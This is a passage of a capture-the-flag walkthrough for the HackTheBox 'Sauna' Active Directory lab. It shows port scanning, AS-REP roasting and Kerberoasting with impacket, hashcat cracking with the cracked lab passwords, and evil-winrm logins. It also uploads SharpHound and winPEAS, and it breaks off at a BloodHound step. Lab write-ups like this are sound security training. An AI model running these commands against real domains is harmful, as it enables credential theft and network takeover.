Sauna machine involves generate usernames that they were getting from website and then by checking for Asreproasting for any account and found one of account has it and with cracking of hashes of that account and got password of that account and it is user account.With it,there is another user that can be kerberoasting but it has no interest so far.By running WinPeas in Windows, i discover credentials that was used for another account but that account doesnot exist but try to account that exist on active directory and it works like charm.Enumerate that account in bloodhound in which i just got passwords from winpeas and found that account has right of DCSync in which with it, i can dump credentials of Domain Controllers and then login as Administrators
- Starting by scanning for ports
1
2
export IP=10.10.10.175
mkdir -p nmaps && rustscan -a $IP --ulimit 5000 -- -vvv -Pn -sC -sV -oN nmaps/nmap_rustscansimple.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2023-05-05 22:14:35Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack .NET Message Framing
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack Microsoft Windows RPC
49675/tcp open msrpc syn-ack Microsoft Windows RPC
49698/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m36s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 35558/tcp): CLEAN (Timeout)
| Check 2 (port 50084/tcp): CLEAN (Timeout)
| Check 3 (port 43345/udp): CLEAN (Timeout)
| Check 4 (port 57297/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2023-05-05T22:15:34
|_ start_date: N/A
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 18:16
Completed NSE at 18:16, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 18:16
Completed NSE at 18:16, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 18:16
Completed NSE at 18:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 132.32 seconds
- From above result, i can tell that I am dealing with Active Directory as port 88 is open
SMB ENUMERATION
- Let start by know netbios name of this windows and as seen from nmap, it is domain controller
1
crackmapexec smb $IP
- Output
1
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
- From above, i know that netbios name is SAUNA and domain is EGOTISTICAL-BANK.LOCAL
- since this is domain, let enumerate domain and if it fail then i will check for CVEs based on this service or other services
- let check for anonymous
1
smbclient -L $IP -U ''%''
- Output
1
2
3
4
5
Can't load /etc/samba/smb.conf - run testparm to debug it
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
- Doesnot seems to be interesting from above result
MSRPC ENUMERATION
- Let start by check anonymous
1
rpcclient -U "" -N $IP

- the above command doesnot seems to work
- let me running enum4linux for double check but doesnot seems to have anything important
1
enum4linux-ng -A $IP -u anonymous -p anonymous -oY 135_139_445_result_anonymous
HTTP ENUMERATION
- Normally i used burpsuite to identify server header to identify web tech but this time, i will use wappalyzer to identify for use
- Navigate to website and it give me title of “Egotistical Bank :: Home” and by looking at wappalyzer

- i can look for exploit but i will keep enumerate until i see no way out since this is domain
- Navigate to /about.html and i see some names present to us as it said that meet the team
- Navigate to /single.html and i see some name mention
- let me collect all users from about and single html page
1
cat webuser.txt
1
2
3
4
5
6
7
8
9
10
11
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
Jenny Joy
James Doe
Admin
Johnson
Watson
- let create possible usernames by using namemash script
1
python3 ~/tools/AD/namemash.py webuser.txt |tee possibleusernames.txt
- Despite that i dont have any valid usernames i know that it is valid but first i will check for ASREPRoasting
1
impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/ -no-pass -dc-ip $IP -format hashcat -outputfile hashes.asreproast -usersfile possibleusernames.txt


- let crack hash
1
hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt
- Output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:946bc28bafbc5378669206951b421911$9b85bd5f0a3c36af8ecbae4511874fcde9c08518ba28102545b3cccb08b99dd99bc8bb105c839ad06801f502b299fb94da1ae678a78f53c3e27ec3c02e62f4156cf02e5588859ebbc49a45e4f2a3193ed93d1bde3dab3f4a5361797f2dd1f74315260d303075ea89265d1812f7f7c345b2023731f91dcc198dfb82a1477ad6843ae77840628051c73d8627b00e406e338fcaa017912ebaafc412650da2117b6c076f91b5d4a34c7fbaaf85c5fe1304afd1ce098a892dbc739d2d0a51b1afa1c122d6f6d338272434c47cd7c38188f7a9235167937cca74d41dce2286214603376fa202875a40ff3528c7dcacbf87d7302d8ffd66aa02dc8e6c0ba02cf7beca4e:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:946bc28...beca4e
Time.Started.....: Fri May 5 19:25:05 2023 (11 secs)
Time.Estimated...: Fri May 5 19:25:16 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 969.2 kH/s (3.67ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344384 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10534912/14344384 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiona172 -> Thelink
Hardware.Mon.#1..: Temp: 75c Util: 81%
- As usual, after i obtain credentials and i check if i can login into Domain controllers
1
crackmapexec smb $IP -u fsmith -p 'Thestrokes23'
1
crackmapexec winrm $IP -u fsmith -p 'Thestrokes23'

- From result above, i can login into Domain controllers as it say pwned! in winrm
PRIVILEDGE ESCALATION
- let try to login
1
evil-winrm -i $IP -u fsmith -p 'Thestrokes23'

- let check for priviledge
1
whoami /priv
- Output
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\FSmith\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
- i just saw interesting priviledge but let keep enumerate
- let me upload sharphound and enumerate everything
1
upload /home/blackninja23/tools/AD/SharpHound/SharpHound.exe SharpHound.exe
- let running sharphound
1
.\SharpHound.exe -c all,gpolocalgroup

- after that, transfer file of zip to our home directory
1
download 20230505165100_BloodHound.zip /home/blackninja23/CTF/HTB/Sauna/data/20230505165100_BloodHound.zip

- let start neo4j and this neo4j use jdk11 and i am using latest jdk
1
2
export PATH="/usr/lib/jvm/java-11-openjdk/bin":$PATH
sudo neo4j console
- you can start bloodhound via another terminal
1
bloodhound

- you can import data to bloodhound like what i did in forest and you can check from below
- list kerberoast users and i can see another user hsmith

- before i kerberoast , i will update my time to be same as box
1
2
timedatectl set-ntp no
sudo ntpdate 10.10.10.175
- let try kerberoast with use of impacket
1
impacket-GetUserSPNs EGOTISTICAL-BANK.LOCAL/fsmith:Thestrokes23 -dc-ip 10.10.10.175 -request
1
impacket-GetUserSPNs EGOTISTICAL-BANK.LOCAL/fsmith:Thestrokes23 -dc-ip 10.10.10.175 -request -output user.token

- let crack hashes
1
hashcat -m 13100 user.token /usr/share/wordlists/rockyou.txt
- Output
1
2
3
4
5
6
7
8
9
10
$krb5tgs$23$*HSmith$EGOTISTICAL-BANK.LOCAL$EGOTISTICAL-BANK.LOCAL/HSmith*$98a6377d1b610f47cc5ac0279440a95a$6345e23589bcd3bef3784e7358c212db852757828123d24af37bae62212559339ac784dd4b9ccccc953e5a59d45fdab447bd415ebf753c1174363f816441d520df026eec30f240e0f1f410a9e5ac18067906383957335e015eaffee8c9e11eb6591a46b391e6eff04fdde1776a0752eb03f4446bc60eb0e6de72da67070bf8df416dee42ae4552105081e8fb9f66f0dca7edba11923c14c3f59b055e9e0df7cafdd418cd91d078c94176cca9e0cdd4c9476007c9a15135c58a057c2a237999c644c512d975ce632a1027a477cfd746eb4cf7ee8a27106310eecf9bb86f1d24e9fd637c11c1b560f1a3c4c409d105092ac3d8879d81a6f688bf3b23af0642f193506073b37a74fcff35aea06191e9524da3c377bb11a657e7a73e5ab491d09987ce1aa20753f396e241b6c650de31d4aa0327406d191e1e5c0805d77a467d4a1bd5d93ffd7ceef26ada85c4dc3b62a5b6a86b05d097ab4be21314145b7e282af7220a3e649126580cd6409279840537044367f1c905d5c9eec909daac38686af4539c30530cd3fa1e5f50f860b69e0d230e1dd79b1592d04fd2e4333aac194fdb6e131983df6aaef141d522572222c36b9ca8b93ac4b0bdae209458dbdc46e39a13bb5db87dccaf83611445d09a85aec9a53d3efee11634ddcc945cbfbaf93a124283396615bf5956331fac2f320917a5236897ed8fc6226a5d59f3ea71a09a3266270d45d3774a81f203802c5f28892f9201ab08cfed7b6debeadd0a98d96a37034801a7b16fe14d59e850aafabf85a23262d98a6b31a248519b62c2c2642af016020caa57618cdb0614dd46a6a4d46c84fc1280a6d9dde04054979a901c49cee8459963e9418e402903b2b9c799f86b4590e60cc03a70d56ee1c4865a917ab910af5418b81a530c401a01a3d91e85e52d80c887fc196e926701cf02e0010e797e9b73d57e0c811ac4b136a9d4f25a48398aa27de9714a7fd7b7d0c59e4f03505b751f39ad4a774db521c9021230cccb8a5bdf406e75f268321ca7fc5298bed0fd3e7ff7dfb4348b8698a584a26f7a9705fd3830c27fd8db90b68fc54bf023b70dc452a88549d15db7a74f15ba19a427340240fdfb77309e18f138f0fcd623a5fc4a8f3b79d5a6bf0848712a96e9c3d4122012e86a16d18df79c457b4b4dd3038f2f2afc3cc13d3403c76d2d8896a4a6917ed8af42dafd97881b6f1dd6500e860d292d089f13295b6c51f123d0124e5f6d907f2d21ba27f61359a4d100636571cae025f4ebb02e49f33897ff1fc2915c65ce20558dbbf695fd0c2a31f83d8aa79b931fcaeb38a68a6b419760f3bcf25962897e803b4ab36ae70035fb527d3cbee75b55610fc1accb7aeb754a1e24e0a4022cb2c88ff20a111543ae5a8cb8e606caa4252c61:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*HSmith$EGOTISTICAL-BANK.LOCAL$EGOTISTI...252c61
Time.Started.....: Sat May 6 04:01:00 2023 (9 secs)
Time.Estimated...: Sat May 6 04:01:09 2023 (0 secs)
Kernel.Feature...: Pure Kernel
- it is same password as fsmith in which hsmith has it
- look for hsmith and the user seems same as fsmith as hsmith
- let running winpeas by start upload
1
upload /home/blackninja23/tools/privesc/windows/winPEASany.exe winPEASany.exe
1
.\winPEASany.exe
- There is interesting found by winpeas in which it is

- but that account svc_loanmanager doesnot exist and it look same as svc_loanmgr
- let try login as svc_loanmgr
1
evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'

- let check into AD by mark other user unowned and mark svc_loanmgr owned
- by checking if i can reach high valued target
